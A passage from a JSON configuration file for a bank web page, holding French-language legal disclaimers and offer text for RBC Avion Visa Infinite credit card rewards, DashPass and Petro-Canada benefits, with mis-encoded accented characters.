jusquâ€™Ã  un maximum de 200&nbsp;$ (500&nbsp;000 points Be Well) en une seule opÃ©ration. Un maximum de 500â€‰000 points Be Well peut Ãªtre Ã©changÃ© dans une pÃ©riode de 24 heures. </p> <br> <p class='disclaimer'> En Ontario et en Colombie-Britannique, les points Be Well ne peuvent pas Ãªtre Ã©changÃ©s contre des mÃ©dicaments dâ€™ordonnance. Comme les lois de chaque province et territoire pouvant changer de temps Ã  autre, il vous est recommandÃ© de consulter votre pharmacien pour obtenir de plus amples renseignements Ã  cet Ã©gard. </p> <br> <p class='disclaimer'> Les points Be Well que vous obtenez lorsque vous effectuez un achat ne peuvent pas Ãªtre Ã©changÃ©s sur-le-champ contre ce mÃªme achat. Ils peuvent uniquement Ãªtre Ã©changÃ©s contre un prochain achat admissible qui doit Ãªtre effectuÃ© au moins 12 heures aprÃ¨s lâ€™obtention de ces points Be Well. </p> </div> </div>",
				"legal_bug": "14",
				"expires_with_offer": false,
				"order": 17
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-15'> <div class='table-cell'>15</div> <div class='table-cell'> <p class='disclaimer'>Les points Avion seront annulÃ©s sâ€™ils nâ€™ont toujours pas Ã©tÃ© Ã©changÃ©s dans les douze (12) mois suivant la fin du programme Avion RÃ©compenses ou la fermeture volontaire de votre compte de carte de crÃ©dit RBC Banque Royale.</p> </div> </div>",
				"legal_bug": "15",
				"expires_with_offer": false,
				"order": 18
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-16'> <div class='table-cell'>16</div> <div class='table-cell'> <p class='disclaimer'> Pour bÃ©nÃ©ficier dâ€™un abonnement gratuit Ã  la DashPass pour la livraison sans frais de commandes de 15&nbsp;$ ou plus auprÃ¨s de restaurants admissibles en payant avec votre carte de crÃ©dit RBC admissible, vous devez vous abonner Ã  la DashPass en ajoutant une carte de crÃ©dit RBC admissible, accepter les conditions de DoorDash et activer lâ€™offre en cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â» au plus tard le {{doordash_expiry_date}} (Â« pÃ©riode de lâ€™offre Â»). Si vous Ãªtes dÃ©jÃ  abonnÃ© Ã  la DashPass et avez dÃ©jÃ  ajoutÃ© une carte de crÃ©dit RBC admissible Ã  votre compte, vous devez activer lâ€™offre en cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â» durant la pÃ©riode de lâ€™offre. Si votre abonnement Ã  la DashPass vous a Ã©tÃ© facturÃ©, le mode de paiement avec lequel vous vous Ãªtes abonnÃ© sera dÃ©bitÃ© du montant Ã©quivalant aux frais mensuels dâ€™abonnement pour le mois oÃ¹ vous activez votre abonnement gratuit. Tous les clients qui cliquent sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â» acceptent les conditions de DoorDash, disponibles Ã  lâ€™adresse <a href='https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA' class='externalsite-link underline' target='_blank' data-popup-type='new-browser'>https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA</a>. <br><br> Par Â« titulaire de carte RBC admissible Â», on entend le titulaire principal, le cotitulaire, lâ€™utilisateur autorisÃ©, le titulaire principal dâ€™une carte dâ€™entreprise et le titulaire secondaire dâ€™une carte dâ€™entreprise dâ€™un compte de carte de crÃ©dit RBC admissible. <br><br> Les frais mensuels dâ€™abonnement Ã  la DashPass seront annulÃ©s (Â« <strong>abonnement gratuit Ã  la DashPass</strong> Â»), et vous bÃ©nÃ©ficierez dâ€™un abonnement gratuit Ã  la DashPass pendant 3 ou 12 mois, selon la carte de crÃ©dit RBC admissible utilisÃ©e pour vous abonner Ã  la DashPass. <br><br> Les abonnements Ã  la DashPass souscrits par lâ€™intermÃ©diaire de tiers, y compris des comptes de paiement de tiers et des portefeuilles numÃ©riques mobiles ou en ligne (comme Apple Pay et Google Pay) ne sont pas admissibles Ã  lâ€™offre dâ€™abonnement gratuit Ã  la DashPass. <br><br> <strong>Cartes de crÃ©dit RBC admissibles&nbsp;:</strong> Votre carte de crÃ©dit RBC admissible ne peut Ãªtre utilisÃ©e quâ€™avec un seul compte DoorDash pour profiter de lâ€™offre dâ€™abonnement gratuit Ã  la DashPass. AprÃ¨s avoir profitÃ© dâ€™un abonnement gratuit Ã  la DashPass, vous ne pouvez pas utiliser la mÃªme carte de crÃ©dit RBC admissible pour profiter dâ€™un abonnement gratuit Ã  la DashPass avec un autre compte DoorDash. <br><br> Vous Ãªtes seulement admissible Ã  un abonnement gratuit Ã  la DashPass pendant 12 mois et Ã  un abonnement gratuit Ã  la DashPass pendant 3 mois durant la pÃ©riode de lâ€™offre. Lâ€™abonnement gratuit Ã  la DashPass dÃ©bute Ã  la date oÃ¹ vous vous y abonnez. Par exemple si, le dernier jour du deuxiÃ¨me mois dâ€™un abonnement de 3 mois gratuit Ã  la DashPass, vous souscrivez un abonnement de 12 mois gratuit Ã  la DashPass, vous bÃ©nÃ©ficierez dâ€™un abonnement gratuit Ã  la DashPass pendant un total de 14 mois. Pour confirmer lâ€™admissibilitÃ© de votre carte de crÃ©dit RBC aux fins de lâ€™abonnement, il se peut que la Banque Royale vous facture des frais de 0,50&nbsp;$. Ces frais vous seront remboursÃ©s dans les trois (3) Ã  cinq (5) jours suivant la validation de votre compte. <br><br> Lâ€™abonnement gratuit de 12 mois Ã  la DashPass est offert aux titulaire des cartes de crÃ©dit RBC admissibles suivantes : <br><br> Avion Visa Platine RBC, Avion Visa Infinite RBC, Avion Visa Infinite PrivilÃ¨ge RBC, Avion Visa Infinite PrivilÃ¨ge RBC pour Banque privÃ©e, WestJet World Elite Mastercard RBC, Visa PrivilÃ¨ge RBC RÃ©compenses, Remise en argent PrÃ©fÃ©rence World Elite Mastercard RBC, Visa Infinite British Airways RBC, Avion Visa Affaires RBC, Avion Visa Infinite Affaires RBC. <br><br> Vous Ãªtes admissible Ã  un abonnement gratuit de 12 mois Ã  la DashPass Ã  compter de la date oÃ¹ vous vous y abonnez. AprÃ¨s la pÃ©riode de 12 mois dâ€™abonnement gratuit Ã  la DashPass, votre abonnement sera renouvelÃ© automatiquement au plein tarif en vigueur Ã  ce moment. Votre compte de carte de crÃ©dit RBC doit Ãªtre ouvert et en rÃ¨gle pour que les avantages de la DashPass puissent Ãªtre maintenus. <br><br> Lâ€™abonnement gratuit de 3 mois Ã  la DashPass est offert aux titulaire des cartes de crÃ©dit RBC admissibles suivantes&nbsp;: <br><br> Visa RBC RÃ©compenses+, Visa Signature RBC RÃ©compenses, Visa Platine RBC RÃ©compenses, Visa Remise en argent RBC, Remise en argent Mastercard RBC, Visa Classique RBC Ã  taux rÃ©duit, Visa Classique RBC, Visa Classique RBC pour Ã©tudiant, Visa Classique II RBC pour Ã©tudiant, Visa Or RBC, Visa Or en dollars US RBC, Visa Or RBC RÃ©compenses, Visa TauxAvantage RBC, WestJet Mastercard RBC, Visa Affaires RBC, Visa Or Affaires RBC, Marge de CrÃ©dit Visa RBC pour la petite entreprise et Remise en argent Affaires Mastercard RBC. <br><br> Vous Ãªtes admissible Ã  un abonnement gratuit de 3 mois Ã  la DashPass Ã  compter de la date oÃ¹ vous vous y abonnez. AprÃ¨s la pÃ©riode de 3 mois dâ€™abonnement gratuit Ã  la DashPass, votre abonnement sera renouvelÃ© automatiquement au plein tarif en vigueur Ã  ce moment. Votre compte de carte de crÃ©dit RBC doit Ãªtre ouvert et en rÃ¨gle pour que les avantages de la DashPass puissent Ãªtre maintenus. <br><br> DoorDash, et non la Banque Royale du Canada, est responsable i) des services et produits offerts par DoorDash ; ii) de la DashPass, y compris des avantages DashPass, et de lâ€™administration de la DashPass et iii) des conditions de DoorDash. Lâ€™offre dâ€™abonnement gratuit Ã  la DashPass peut Ãªtre modifiÃ©e ou retirÃ©e en tout temps. Pour en savoir plus sur la DashPass, rendez-vous Ã  lâ€™adresse <a href='https://www.doordash.com/fr-CA/dashpass' target='_blank' class='externalsite-link underline'>www.doordash.com/dashpass <span class='offscreen'>(opens to external site)</span></a>. Vous trouverez toutes les conditions du programme DashPass pour RBC Ã  lâ€™adresse <a href='https://www.rbcroyalbank.com/credit-cards/documentation/pdf/full-doordash-tcs-fr.pdf' class='standalone-pdf underline' target='_blank'>rbcroyalbank.com/credit-cards/documentation/pdf/full-doordash-tcs-fr.pdf</a>. </p> </div> </div>",
				"legal_bug": "16",
				"expires_with_offer": false,
				"order": 19
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-17'> <div class='table-cell'>17</div> <div class='table-cell'> <p class='disclaimer'> DashPass est un service dâ€™abonnement Ã  DoorDash qui offre des livraisons gratuites illimitÃ©es pour les achats admissibles dans les restaurants participants (la commande doit Ãªtre dâ€™au moins 15&nbsp;$ CA, taxes et frais en sus) pour des frais dâ€™abonnement mensuels de 9,99&nbsp;$ CA, taxes en sus. Pour en savoir plus sur la DashPass, rendez-vous Ã  lâ€™adresse <a href='https://www.doordash.com/fr-CA/dashpass' target='_blank' class='externalsite-link'>www.doordash.com/dashpass <span class='offscreen'>(opens to external site)</span></a>. </p> </div> </div>",
				"legal_bug": "17",
				"expires_with_offer": false,
				"order": 20
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-18'> <div class='table-cell'>18</div> <div class='table-cell'> <p class='disclaimer'>CrÃ©dit DoorDash de 5 % : CrÃ©dits accumulÃ©s uniquement sur les commandes de ramassage auprÃ¨s des commerÃ§ants DashPass participants. Les crÃ©dits ne peuvent pas Ãªtre accumulÃ©s, mais peuvent Ãªtre Ã©changÃ©s sur les commandes de groupe. Aucun crÃ©dit ne sera accumulÃ© si dâ€™autres promotions sont appliquÃ©es Ã  la commande. CrÃ©dit calculÃ© sur le sous-total de la commande ; le crÃ©dit maximal accumulÃ© est de 100&nbsp;$ par commande. Une fois la commande terminÃ©e, le crÃ©dit sera portÃ© au compte DoorDash de lâ€™utilisateur et automatiquement appliquÃ© Ã  sa prochaine commande, quâ€™il sâ€™agisse dâ€™une livraison ou dâ€™un ramassage. DoorDash, et non la Banque Royale du Canada, est responsable des conditions applicables au crÃ©dit DoorDash de 5 %. Pour en savoir plus, rendez-vous Ã  lâ€™adresse <a href='https://help.doordash.com/consumers/s/article/DashPass-Pickup-Benefit-Terms?language=fr_CA' target='_blank' class='externalsite-link'>https://help.doordash.com/consumers/s/article/DashPass-Pickup-Benefit-Terms?language=fr_CA</a>.</p> </div> </div>",
				"legal_bug": "18",
				"expires_with_offer": false,
				"order": 21
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-19'> <div class='table-cell'>19</div> <div class='table-cell'> <p class='disclaimer'>Vous pouvez Ã©changer vos points contre des Primes-voyages RBC au taux de 100 points par tranche de 1&nbsp;$ CA. Un minimum de 1&nbsp;000 points doit Ãªtre Ã©changÃ©. Des frais dâ€™administration et dâ€™autres conditions peuvent sâ€™appliquer. Pour connaÃ®tre lâ€™ensemble des conditions et restrictions qui sâ€™appliquent au programme Avion RÃ©compenses, rendez-vous Ã  lâ€™adresse <a href='https://www.avionrecompenses.com' target='_blank' class='externalsite-link'>www.avionrecompenses.com</a>.</p> </div> </div>",
				"legal_bug": "19",
				"expires_with_offer": false,
				"order": 22
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-20'> <div class='table-cell'>20</div> <div class='table-cell'> <p class='disclaimer'>La calculatrice de rÃ©compenses est offerte Ã  titre indicatif seulement. Les rÃ©compenses indiquÃ©es (points ou autres rÃ©compenses) sont des estimations fondÃ©es uniquement sur les achats admissibles Ã©ventuels au cours de la premiÃ¨re annÃ©e suivant lâ€™ouverture du compte. Le montant total des rÃ©compenses tient compte des primes dâ€™adhÃ©sion, sâ€™il en est. Les rÃ©compenses, la valeur et les avantages rÃ©els obtenus peuvent diffÃ©rer. Les programmes de rÃ©compenses, les cartes de crÃ©dit, les offres et les avantages sont soumis Ã  des conditions et peuvent Ãªtre modifiÃ©s, annulÃ©s ou retirÃ©s Ã  tout moment. Toutes les cartes de crÃ©dit sont Ã©mises sous rÃ©serve de lâ€™admissibilitÃ© du client et de lâ€™approbation de la Banque Royale du Canada. Rendez-vous dans une succursale RBC ou composez le <span class='tel-number'>1 800 769-2511</span> pour discuter des produits RBC qui vous conviendraient.</p> </div> </div>",
				"legal_bug": "20",
				"expires_with_offer": false,
				"order": 23
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-21'> <div class='table-cell'>21</div> <div class='table-cell'> <p class='disclaimer'>Taxes, frais et supplÃ©ments applicables en sus.</p> </div> </div>",
				"legal_bug": "21",
				"expires_with_offer": false,
				"order": 24
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-22'> <div class='table-cell'>22</div> <div class='table-cell'> <p class='disclaimer'>Vous devez Ãªtre un titulaire de carte Visa Infinite admissible et dÃ©tenir une carte Visa Infinite valide et Ã©mise au Canada pour profiter des avantages et des services de Visa Infinite. Lâ€™adhÃ©sion est requise pour obtenir certains avantages et services. Les offres et les avantages ne sont pas transfÃ©rables, et les rÃ©ductions ne peuvent pas Ãªtre jumelÃ©es Ã  dâ€™autres offres ou rÃ©ductions. Visa et lâ€™Ã©metteur de la carte ne sont pas responsables des rÃ©clamations et des dommages pouvant dÃ©couler de lâ€™utilisation des avantages ou des services fournis par un tiers. Visa se rÃ©serve le droit de modifier ou dâ€™annuler les offres ou les avantages en tout temps sans prÃ©avis. Tous les avantages, services et offres accessibles par lâ€™intermÃ©diaire de Visa sont assujettis Ã  lâ€™ensemble des conditions, y compris celles relatives aux tiers fournisseurs, accessibles par lâ€™intermÃ©diaire du Service de conciergerie Visa Infinite, au <span class='tel-number'>1 888 853-4458</span>, ou comme prÃ©cisÃ© ci-dessous. Lâ€™Avis de confidentialitÃ© de Visa Infinite sâ€™applique Ã  lâ€™ensemble des avantages et des services qui requiÃ¨rent une adhÃ©sion par lâ€™intermÃ©diaire du Service de conciergerie Visa Infinite ou encore du site Web ou de lâ€™appli mobile Visa Infinite, ou qui sont autrement fournis par ceux-ci. La collecte, lâ€™utilisation et la divulgation des renseignements personnels des titulaires par les tiers fournisseurs de services et dâ€™avantages aux titulaires dâ€™une carte Visa Infinite sont assujetties aux politiques de protection des renseignements personnels de tels tiers. Pour connaÃ®tre lâ€™ensemble des conditions, visitez le site <a href='https://www.visa.ca/fr_CA/pay-with-visa/cards/credit-cards/infinite/terms-and-conditions.html' target='_blank' class='externalsite-link'>https://www.visa.ca/fr_CA/pay-with-visa/cards/credit-cards/infinite/terms-and-conditions.html</a>.</p> </div> </div>",
				"legal_bug": "22",
				"expires_with_offer": false,
				"order": 25
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-23'> <div class='table-cell'>23</div> <div class='table-cell'> <p class='disclaimer'>Les biens et services que vous obtenez par lâ€™intermÃ©diaire du Service de conciergerie Visa Infinite sont offerts par divers tiers fournisseurs de services non liÃ©s Ã  Visa. Visa ne cautionne pas, ne passe pas en revue et ne certifie pas ces fournisseurs de services. Visa ne fait pas de dÃ©claration et ne donne pas de garantie (explicite ou implicite) quant Ã  ces fournisseurs de services, et nâ€™assume aucune responsabilitÃ© Ã  leur Ã©gard ni Ã  celui de leurs biens et services obtenus par lâ€™intermÃ©diaire du Service de conciergerie Visa Infinite. Ni Visa ni la Banque Royale du Canada ne sont responsables de tout dommage pouvant dÃ©couler de lâ€™utilisation des avantages ou des services fournis par un tiers. Visa ne garantit pas que le service sera en mesure de rÃ©pondre Ã  toutes les demandes des titulaires de la carte. Le Service de conciergerie est offert sans frais, mais vous Ãªtes responsable du coÃ»t des biens et des services (y compris les coÃ»ts et frais connexes) acquis en votre nom ou fournis par lâ€™intermÃ©diaire du Service de conciergerie Visa Infinite. Tous les coÃ»ts seront portÃ©s directement Ã  votre compte Avion Visa Infinite RBC. La Banque Royale du Canada nâ€™est pas responsable du rendement de quelque personne, entreprise ou produit que ce soit associÃ© au Service de conciergerie Visa Infinite.</p> </div> </div>",
				"legal_bug": "23",
				"expires_with_offer": false,
				"order": 26
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-24'> <div class='table-cell'>24</div> <div class='table-cell'> <p class='disclaimer'>Pour en savoir plus, visitez le site <a href='https://www.avionrewards.com/fr/eligibility.html' target='_blank' class='externalsite-link'>https://www.avionrewards.com/fr/eligibility.html</a>.</p> </div> </div>",
				"legal_bug": "24",
				"expires_with_offer": false,
				"order": 27
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-25'> <div class='table-cell'>25</div> <div class='table-cell'> <p class='disclaimer'>Veuillez prÃ©voir jusquâ€™Ã  quatre (4) semaines pour que vos points Avion soient convertis et que les points Avios, milles AADVANTAGE AMERICAN AIRLINES, dollars WestJet ou milles Asia de Cathay Pacific sâ€™affichent dans votre compte Executive Club, milles AADVANTAGE, dollars WestJet ou milles Asia. Une fois les points Avion convertis en points Avios, milles AAdvantage, dollars WestJet ou milles Asia de Cathay Pacific, ils doivent demeurer dans le programme Executive Club de British Airways, AAdvantage, RÃ©compenses WestJet ou milles Asia de Cathay Pacific. Ils ne peuvent Ãªtre reconvertis en points Avion. La conversion doit viser au moins 1&nbsp;000, 5&nbsp;000 ou 10&nbsp;000 points Avion, et le compte oÃ¹ sont portÃ©s les points Avios, les milles AAdvantage, les dollars WestJet ou les milles Asia de Cathay Pacific doit Ãªtre Ã©tabli au mÃªme nom que le ou les comptes de carte de crÃ©dit RBC Banque Royale. Une fois que les points Avion ont Ã©tÃ© convertis en points Avios, en milles AAdvantage, en dollars WestJet ou en milles Asia, ils sont assujettis Ã  toutes les conditions du programme Executive Club de British Airways, AAdvantage, RÃ©compenses WestJet ou milles Asia de Cathay Pacific, y compris, mais sans sâ€™y limiter, celles relatives Ã  lâ€™expiration des points Avios, des milles AAdvantage, des dollars Westjet et des milles Asia, aux rÃ©servations de vols, Ã  la disponibilitÃ© des places et Ã  la pÃ©riode dâ€™interdiction. Rendez-vous aux adresses < <a href='https://www.britishairways.com/travel/home/public/fr_ca/' target='_blank' class='externalsite-link'>www.ba.com</a>, <a href='https://www.aa.com/homePage.do?locale=fr_CA' target='_blank' class='externalsite-link'>www.aa.com</a>, <a href='https://www.westjet.com/fr-ca' target='_blank' class='externalsite-link'>www.westjet.com</a> ou <a href='https://www.cathaypacific.com' target='_blank' class='externalsite-link'>www.cathaypacific.com</a> > pour connaÃ®tre toutes les conditions de ces programmes.</p> </div> </div>",
				"legal_bug": "25",
				"expires_with_offer": false,
				"order": 28
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-26'> <div class='table-cell'>26</div> <div class='table-cell'> <p class='disclaimer'>Lâ€™appli Mobile RBC est exploitÃ©e par Banque Royale du Canada, RBC Placements en Direct Inc. et RBC Dominion valeurs mobiliÃ¨res Inc.</p> </div> </div>",
				"legal_bug": "26",
				"expires_with_offer": false,
				"order": 29
			}
		]
	},
	"olb_features": {
		"offer": {},
		"default": {
			"asc": "3D2072",
			"heading_banner_flag": false,
			"heading_banner_text": "OFFER EN VIGUEUR",
			"heading": "Obtenez <strong>35&nbsp;000 points Avion Ã  lâ€™approbation</strong><sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-rbc.html#legal' class='legal_bug'>1</a></sup> (soit une valeur pouvant atteindre 750&nbsp;$<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-rbc.html#legal' class='legal_bug'>â€ </a></sup>).",
			"olb_allcards_heading": "Obtenez <strong>35&nbsp;000 points Avion Ã  lâ€™approbation</strong><sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-rbc.html#legal-1' class='legal_bug'>1</a></sup> (soit une valeur pouvant atteindre 750&nbsp;$<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-rbc.html#legalvisainfiniteavion-dagger' class='legal_bug'>â€ </a></sup>).",
			"details_banner_flag": false,
			"details_banner_text": "",
			"details": [
				"<li><strong>35&nbsp;000 points Avion</strong> suffisent pour un voyage aller-retour en AmÃ©rique du Nord (les vols pour lâ€™Alaska, HawaÃ¯ et le Mexique nÃ©cessitent plus de points). Taxes et frais en sus.<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-rbc.html#legal' class='legal_bug'>â€ </a></sup></li>",
				"<li>Obtenez 1 point Avion sur les achats courants portÃ©s Ã  la carte<sup><a target=\"_blank\"href=\"/fr/cartes/servicesendirect/avion-visa-infinite-rbc.html#legal\">2<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup> et 25 % de plus sur les achats admissibles liÃ©s aux voyages<sup><a target=\"_blank\"href=\"/fr/cartes/servicesendirect/avion-visa-infinite-rbc.html#legal\">12<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup></li>",
				"<li>Voyagez sans pÃ©riode dâ€™interdiction ni restriction de siÃ¨ges</li>"
			]
		},
		"legal": [
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-asterisk'> <div class='table-cell'>*</div> <div class='table-cell'> <p class='disclaimer'> 21,99 % si vous rÃ©sidez au QuÃ©bec. </p> </div> </div>",
				"legal_bug": "*",
				"expires_with_offer": false,
				"order": 1
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-dagger'><div class='table-cell'>â€ </div><div class='table-cell'><p class='disclaimer'>Selon le barÃ¨me dâ€™Ã©change des primes voyages aÃ©riens, les Ã©changes de points contre des billets dâ€™avion commencent Ã  35 000 points pour un vol long-courrier aller-retour dont le prix ne dÃ©passe pas 750 $ pour presque toute destination au Canada et aux Ã‰tats-Unis, sauf Alaska, HawaÃ¯ et le Mexique. Le voyageur est responsable de la totalitÃ© des taxes, frais dâ€™administration et supplÃ©ments applicables. Pour en savoir plus, notamment Ã  propos des directives relativement Ã  lâ€™Ã©change de points contre un vol en premiÃ¨re classe ou en classe affaires, rendez-vous au <a href='https://www.avionrewards.com/fr/travel/' target='_blank' class='externalsite-link'>www.avionrewards.com/fr/travel/</a>. Pour connaÃ®tre lâ€™intÃ©gralitÃ© des conditions et des restrictions applicables au programme Avion RÃ©compenses, rendez-vous au <a href='https://www.avionrewards.com/fr' target='_blank' class='newwindow-link'>www.avionrewards.com/fr</a> ou composez le 1-800 ROYAL 12 (<span class='tel-number no-wrap'>1 800 769-2512</span>).</p></div></div>",
				"legal_bug": "â€ ",
				"expires_with_offer": false,
				"order": 2
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-caret'> <div class='table-cell'>^</div> <div class='table-cell'> <p class='disclaimer'> Selon le barÃ¨me dâ€™Ã©change des primes voyages aÃ©riens, les Ã©changes de points contre des billets dâ€™avion commencent Ã  7&nbsp;500 points pour un vol court-courrier aller simple en classe Ã©conomique Ã  lâ€™intÃ©rieur dâ€™une province, dâ€™un territoire ou dâ€™un Ã‰tat amÃ©ricain, ou Ã  destination dâ€™une province, dâ€™un territoire ou dâ€™un Ã‰tat amÃ©ricain adjacent, dont le prix ne dÃ©passe pas 175&nbsp;$ (et commencent Ã  15&nbsp;000 points pour un vol court-courrier aller-retour en classe Ã©conomique Ã  destination dâ€™une province adjacente ou dâ€™un Ã‰tat adjacent au Canada ou aux Ã‰tats-Unis dont le prix ne dÃ©passe pas 350&nbsp;$). Le voyageur est responsable de la totalitÃ© des taxes, frais dâ€™administration et supplÃ©ments applicables. Pour en savoir plus, notamment Ã  propos des directives relativement Ã  lâ€™Ã©change de points contre un vol en classe affaires, rendez-vous au <a href='https://www.avionrewards.com/fr/travel/' class='newwindow-link' target='_blank'>www.avionrewards.com/fr/travel/</a>. Pour connaÃ®tre lâ€™intÃ©gralitÃ© des conditions et des restrictions applicables au programme Avion RÃ©compenses, rendez-vous au <a href='https://www.avionrewards.com/fr' target='_blank' class='newwindow-link'>www.avionrewards.com/fr</a> ou composez le 1-800 ROYAL 1-Â­2 (<span class='tel-number no-wrap'>1 800 769-2512</span>).</p> </div> </div>",
				"legal_bug": "^",
				"expires_with_offer": false,
				"order": 3
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-1'><div class='table-cell'>1</div><div class='table-cell'><p class='disclaimer'>Cette offre ne sâ€™applique quâ€™aux nouvelles demandes de carte de crÃ©dit Avion Visa Infinite RBC ou Avion Visa Platine RBC (chacune, une Â« <strong>carte de crÃ©dit admissible</strong> Â») et approuvÃ©es par la Banque Royale du Canada, sous rÃ©serve des conditions ci-dessous. Les titulaires de carte supplÃ©mentaires (cotitulaire et utilisateurs autorisÃ©s) sur le compte de carte de crÃ©dit admissible, de mÃªme que les personnes dÃ©jÃ  titulaires dâ€™une carte de crÃ©dit RBC Banque Royale de particulier transfÃ©rant vers un compte de carte de crÃ©dit admissible, ne sont pas admissibles Ã  cette offre. <br><br>35â€‰000 points prime dâ€™adhÃ©sion Avion (Â« <strong>points primes dâ€™adhÃ©sion</strong> Â») figureront sur votre relevÃ© de carte de crÃ©dit mensuel dans les 60 jours suivant lâ€™approbation de votre demande, pourvu que votre compte de carte de crÃ©dit admissible soit ouvert et en rÃ¨gle au moment oÃ¹ les points primes dâ€™adhÃ©sion sont portÃ©s au crÃ©dit de votre compte, Â« en rÃ¨gle Â» signifiant que le compte ne doit pas Ãªtre en souffrance depuis plus de deux (2) pÃ©riodes de relevÃ© consÃ©cutives, fermÃ© ou radiÃ©, et que le crÃ©dit ne doit pas avoir Ã©tÃ© rÃ©voquÃ©. <br><br>Si vous fermez ou changez votre carte de crÃ©dit admissible pour un autre type de carte de crÃ©dit RBC Banque Royale avant que les points primes dâ€™adhÃ©sion aient Ã©tÃ© portÃ©s au crÃ©dit de votre compte, vous pourriez ne plus pouvoir vous prÃ©valoir de cette offre. La prÃ©sente offre ne peut Ãªtre combinÃ©e Ã  aucune autre offre. La Banque Royale se rÃ©serve le droit dâ€™annuler, de modifier ou de rÃ©voquer cette offre en tout temps sans prÃ©avis, mÃªme si votre demande a Ã©tÃ© approuvÃ©e, notamment si nous avons des raisons de croire que vous manipulez le processus ou en abusez, ou que vous prenez part Ã  des activitÃ©s suspectes ou frauduleuses, comme dÃ©terminÃ© par la Banque Royale Ã  sa seule discrÃ©tion. Pour connaÃ®tre toutes les conditions qui sâ€™appliquent au programme Avion RÃ©compenses, veuillez visiter le <a href='https://www.avionrewards.com/fr/' target='_blank' class='externalsite-link'>www.avionrewards.com/fr/</a> ou composer le <span class='tel-number no-wrap'>1 800 769-2512</span>.</p></div></div>",
				"legal_bug": "1",
				"expires_with_offer": false,
				"order": 4
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-2'> <div class='table-cell'>2</div> <div class='table-cell'> <p class='disclaimer'> Seuls les achats nets admissibles donnent droit Ã  des points Avion. Les avances de fonds, les transferts de solde, les opÃ©rations assimilÃ©es Ã  des opÃ©rations en espÃ¨ces, certains paiements de factures, les intÃ©rÃªts et les frais nâ€™y donnent pas droit. Les crÃ©dits pour retour et redressement viendront rÃ©duire ou annuler le nombre de points obtenus des montants imputÃ©s initialement Ã  votre carte. </p> </div> </div>",
				"legal_bug": "2",
				"expires_with_offer": false,
				"order": 5
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-3'> <div class='table-cell'>3</div> <div class='table-cell'> <p class='disclaimer'> Veuillez prÃ©voir un dÃ©lai de deux ou trois jours ouvrables pour lâ€™imputation de votre versement au crÃ©dit de votre compte de carte de crÃ©dit et le redressement de votre crÃ©dit non utilisÃ©. Les Ã©changes sont dÃ©finitifs et ne peuvent pas Ãªtre annulÃ©s ou remboursÃ©s une fois soumis. Pour obtenir tous les dÃ©tails, consultez les modalitÃ©s du programme Avion RÃ©compenses. </p> </div> </div>",
				"legal_bug": "3",
				"expires_with_offer": false,
				"order": 6
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-4'> <div class='table-cell'>4</div> <div class='table-cell'> <p class='disclaimer'> Chaque fois que vous utilisez votre carte RBC liÃ©e admissible pour acheter toute catÃ©gorie d'essence, y compris le diÃ©sel, Ã  un Ã©tablissement de ventes au dÃ©tail Petro-Canada, vous Ã©conomisez trois cents (0,03&nbsp;$) le litre au moment de lâ€™opÃ©ration. Le traitement du jumelage de la carte peut prendre jusquâ€™Ã  2 jours ouvrables avant que les Ã©conomies et les points en prime puissent Ãªtre appliquÃ©s aux achats. </p> </div> </div>",
				"legal_bug": "4",
				"expires_with_offer": false,
				"order": 7
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-5'> <div class='table-cell'>5</div> <div class='table-cell'> <p class='disclaimer'> Chaque fois que vous utilisez votre carte RBC liÃ©e admissible pour payer des achats admissibles Ã  un Ã©tablissement Petro-Canada, vous obtenez vingt pour cent (20 %) plus de Petro-Points que vous en obtenez normalement, conformÃ©ment aux <a href='https://www.petro-canada.ca/fr/personnel/conditions?redir=petro-points-com-terms' target='_blank' class='newwindow-link'>conditions du programme Petro-Points</a>. </p> </div> </div>",
				"legal_bug": "5",
				"expires_with_offer": false,
				"order": 8
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-6'> <div class='table-cell'>6</div> <div class='table-cell'> <p class='disclaimer'> Chaque fois que vous utilisez votre carte de crÃ©dit Avion RÃ©compenses liÃ©e admissible pour payer vos achats Ã  un Ã©tablissement Petro-Canada, vous obtenez vingt pour cent (20 %) plus de points Avion que vous en obtenez normalement pour chaque dollar dâ€™achat conformÃ©ment aux <a href='https://www.rbcroyalbank.com/fr/petro-canada/index.html' target='_blank' class='newwindow-link'>Conditions du programme Avion RÃ©compenses</a>. Veuillez prÃ©voir jusquâ€™Ã  quatre-vingt-dix (90) jours Ã  compter de la date Ã  laquelle lâ€™opÃ©ration est portÃ©e Ã  votre relevÃ© de carte de crÃ©dit pour que vos points en prime soient dÃ©posÃ©s dans le compte Avion RÃ©compenses. Les utilisateurs autorisÃ©s ne peuvent accumuler des points Avion en prime. </p> </div> </div>",
				"legal_bug": "6",
				"expires_with_offer": false,
				"order": 9
			},
